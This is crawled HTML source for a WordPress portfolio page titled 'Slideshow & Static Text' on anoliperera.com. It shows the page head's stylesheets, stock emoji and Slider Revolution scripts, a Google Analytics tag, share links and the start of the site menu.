

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.anoliperera.com/fullscreen/slideshow-static-text/
body_size: 9827
content:
<!doctype html>
<html lang="en-US">
<head>
	
	
	
	
	
	
	
	
	
	
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.anoliperera.com/xmlrpc.php" />
	<title>Slideshow &#038; Static Text &#8211; anoliperera.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="anoliperera.com &raquo; Feed" href="https://www.anoliperera.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="anoliperera.com &raquo; Comments Feed" href="https://www.anoliperera.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.anoliperera.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://www.anoliperera.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.4.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.anoliperera.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.anoliperera.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.anoliperera.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.3.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='kreativa-MainStyle-css' href='https://www.anoliperera.com/wp-content/themes/kreativa/style.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='owlcarousel-css' href='https://www.anoliperera.com/wp-content/themes/kreativa/css/owlcarousel/owl.carousel.css?ver=6.6.4' type='text/css' media='screen' />
<link rel='stylesheet' id='jquery-lightgallery-css' href='https://www.anoliperera.com/wp-content/themes/kreativa/js/lightbox/css/lightgallery.css?ver=6.6.4' type='text/css' media='screen' />
<link rel='stylesheet' id='jquery-lightgallery-transitions-css' href='https://www.anoliperera.com/wp-content/themes/kreativa/js/lightbox/css/lg-transitions.min.css?ver=6.6.4' type='text/css' media='screen' />
<link rel='stylesheet' id='kreativa-Animations-css' href='https://www.anoliperera.com/wp-content/themes/kreativa/css/animations.css?ver=6.6.4' type='text/css' media='screen' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.anoliperera.com/wp-content/themes/kreativa/css/fonts/font-awesome/css/font-awesome.min.css?ver=6.6.4' type='text/css' media='screen' />
<link rel='stylesheet' id='ion-icons-css' href='https://www.anoliperera.com/wp-content/themes/kreativa/css/fonts/ionicons/css/ionicons.min.css?ver=6.6.4' type='text/css' media='screen' />
<link rel='stylesheet' id='et-fonts-css' href='https://www.anoliperera.com/wp-content/themes/kreativa/css/fonts/et-fonts/et-fonts.css?ver=6.6.4' type='text/css' media='screen' />
<link rel='stylesheet' id='feather-webfonts-css' href='https://www.anoliperera.com/wp-content/themes/kreativa/css/fonts/feather-webfont/feather.css?ver=6.6.4' type='text/css' media='screen' />
<link rel='stylesheet' id='fontello-css' href='https://www.anoliperera.com/wp-content/themes/kreativa/css/fonts/fontello/css/fontello.css?ver=6.6.4' type='text/css' media='screen' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://www.anoliperera.com/wp-content/themes/kreativa/css/fonts/simple-line-icons/simple-line-icons.css?ver=6.6.4' type='text/css' media='screen' />
<link rel='stylesheet' id='jquery-jplayer-css' href='https://www.anoliperera.com/wp-content/themes/kreativa/css/html5player/jplayer.dark.css?ver=6.6.4' type='text/css' media='screen' />
<link rel='stylesheet' id='kreativa-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300i%2C400%2C400i%2C600%2C600i%2C700%2C700i%2C800%2C800i%7CNunito%3A200%2C200i%2C300%2C300i%2C400%2C400i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CPT+Mono&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-supersized-css' href='https://www.anoliperera.com/wp-content/themes/kreativa/css/supersized/supersized.css?ver=1.2' type='text/css' media='screen' />
<link rel='stylesheet' id='kreativa-ResponsiveCSS-css' href='https://www.anoliperera.com/wp-content/themes/kreativa/css/responsive.css?ver=1.3' type='text/css' media='screen' />
<style id='kreativa-ResponsiveCSS-inline-css' type='text/css'>

	.site-maintenance-text {
	color:#ffffff;
	}
	.menu-is-horizontal .logo img { height: 53px; }.menu-is-horizontal .logo img { top: 24px; }.menu-is-horizontal .logo img { margin-left: 60px; }.menu-is-horizontal .logo img { margin-right: 50px; }.vertical-logoimage { width: 200px; }.vertical-logoimage { margin-top: 17px; }.logo-mobile .logoimage { width: 75px; }.logo-mobile .logoimage { height: auto; }.footer-logo-image { width:110px; }.gridblock-four .work-description, .gridblock-three .work-description, .gridblock-two .work-description, .gridblock-one .work-description, .slideshow-box-info .work-description, .entry-content .smaller-content, .entry-content, .woocommerce #tab-description p, .woocommerce .entry-summary div[itemprop="description"], .blog-details-section .the-month, .post-meta-time-archive, #password-protected p, .post-password-form p, #password-protected label, #gridblock-filters .griblock-filters-subcats a, .person h4.staff-position, .gridblock-parallax-wrap .work-description,.woocommerce .entry-summary div[itemprop="description"],.entry-content,.entry-content .pullquote-left,.entry-content .pullquote-right,.entry-content .pullquote-center{color:#000000;}
body{position:absolute;top:0;left:0;height:100%;width:100%;min-height:auto;min-width:100%;}
</style>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var kreativa_vars = {"mtheme_uri":"https:\/\/www.anoliperera.com\/wp-content\/themes\/kreativa","lightbox_transition":"lg-slide"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.anoliperera.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.anoliperera.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
var kreativa_vars={"mtheme_uri":"https:\/\/www.anoliperera.com\/wp-content\/themes\/kreativa","lightbox_transition":"lg-slide"};
var ajax_var={"url":"https:\/\/www.anoliperera.com\/wp-admin\/admin-ajax.php","nonce":"eceecfc1d0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.anoliperera.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.3.2" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.anoliperera.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.3.2" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://www.anoliperera.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.anoliperera.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel="canonical" href="https://www.anoliperera.com/fullscreen/slideshow-static-text/" />
<link rel='shortlink' href='https://www.anoliperera.com/?p=7333' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.anoliperera.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.anoliperera.com%2Ffullscreen%2Fslideshow-static-text%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.anoliperera.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.anoliperera.com%2Ffullscreen%2Fslideshow-static-text%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.171.0" /><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.3.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.anoliperera.com/wp-content/uploads/2020/01/cropped-icons-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.anoliperera.com/wp-content/uploads/2020/01/cropped-icons-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.anoliperera.com/wp-content/uploads/2020/01/cropped-icons-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.anoliperera.com/wp-content/uploads/2020/01/cropped-icons-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
</head>
	
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BGEBSK2W35"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BGEBSK2W35');
</script>
	
	
	
<body class="mtheme_featured-template-default single single-mtheme_featured postid-7333 fullscreen-mode-off single-author theme-is-light menu-is-vertical page-is-fullscreen fullscreen-slideshow fullscreen-ui-switchable page-is-opaque theme-fullwidth body-dashboard-push footer-is-off pagebuilder-not-active sidebar-not-set">
<div class="loading-spinner">
	<div class="loading-right-side">
		<div class="loading-bar"></div>
	</div>
	<div class="loading-left-side">
		<div class="loading-bar"></div>
	</div>
</div><div id="social-modal"><div class="social-modal-outer"><div class="social-modal-inner"><div class="social-modal-text"><span class="social-modal-cross"><i class="ion-ios-close-empty"></i></span><ul class="page-share">
<li class="share-page-fa-facebook"><a target="_blank" href="http://www.facebook.com/sharer.php?u=https://www.anoliperera.com/&#038;t=Slideshow+%26%23038%3B+Static+Text"><i class="fa fa-facebook"></i></a></li><li class="share-page-fa-twitter"><a target="_blank" href="http://twitter.com/home?status=Slideshow+%26%23038%3B+Static+Text+https://www.anoliperera.com/"><i class="fa fa-twitter"></i></a></li><li class="share-page-fa-linkedin"><a target="_blank" href="http://linkedin.com/shareArticle?mini=true&#038;url=https://www.anoliperera.com/&#038;title=Slideshow+%26%23038%3B+Static+Text"><i class="fa fa-linkedin"></i></a></li><li class="share-page-fa-google-plus"><a target="_blank" href="https://plus.google.com/share?url=https://www.anoliperera.com/"><i class="fa fa-google-plus"></i></a></li><li class="share-page-fa-reddit"><a target="_blank" href="http://reddit.com/submit?url=https://www.anoliperera.com/&#038;title=Slideshow+%26%23038%3B+Static+Text"><i class="fa fa-reddit"></i></a></li><li class="share-page-fa-tumblr"><a target="_blank" href="http://www.tumblr.com/share/link?url=https://www.anoliperera.com/&#038;name=Slideshow+%26%23038%3B+Static+Text&#038;description=Slideshow+%26%23038%3B+Static+Text"><i class="fa fa-tumblr"></i></a></li><li class="share-page-fa-pinterest"><a target="_blank" href="http://pinterest.com/pin/create/bookmarklet/?media=&#038;url=https://www.anoliperera.com/&#038;is_video=false&#038;description=Slideshow+%26%23038%3B+Static+Text"><i class="fa fa-pinterest"></i></a></li><li class="share-page-fa-envelope"><a target="_blank" href="mailto:email@address.com?subject=Interesting%20Link&#038;body=Slideshow%20&#038;%20Static%20Text%20https://www.anoliperera.com/"><i class="fa fa-envelope"></i></a></li></ul></div></div></div></div><div class="responsive-menu-wrap">
	<nav id="mobile-toggle-menu" class="mobile-toggle-menu mobile-toggle-menu-close">
		<span class="mobile-toggle-menu-trigger"><span>Menu</span></span>
	</nav>
	<div class="mobile-menu-toggle">
				<div class="logo-mobile">
						<a href="https://www.anoliperera.com/"><img class="custom-responsive-logo logoimage" src="https://www.anoliperera.com/wp-content/uploads/2020/01/logow.png" alt="logo" /></a>				</div>
	</div>
</div>
<div class="responsive-menu-overlay"></div>
<div class="responsive-mobile-menu">
		<nav>
	<ul id="menu-side" class="mtree"><li id="menu-item-11573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11573"><a href="https://www.anoliperera.com/">HOME</a></li>
